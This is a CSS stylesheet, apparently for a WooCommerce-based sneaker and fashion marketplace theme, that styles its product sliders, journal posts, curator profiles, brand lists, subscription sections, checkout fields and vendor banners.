.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
